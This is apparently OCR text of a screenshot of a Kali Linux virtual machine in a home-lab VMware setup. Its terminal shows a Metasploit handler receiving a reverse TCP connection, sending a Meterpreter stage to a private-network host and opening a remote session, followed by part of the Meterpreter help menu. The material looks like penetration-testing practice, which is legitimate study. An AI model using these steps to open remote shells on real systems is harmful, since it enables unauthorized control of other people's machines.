 LKali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 7 x64
LKali
Windows 7
Ubuntu (3)
ULinux
Win7
Shared VMs
Home LKali
Applications Places Terminal Thu 11:04 1
root@kali: ~
File Edit View Search Terminal Help
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.122:443
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.23
[*] Meterpreter session 1 opened (192.168.1.122:443 -> 192.168.1.23:49485) at 20
18-03-08 10:43:36 +0000
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thre
ad
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
ENG
11:04 AM
08/03/2018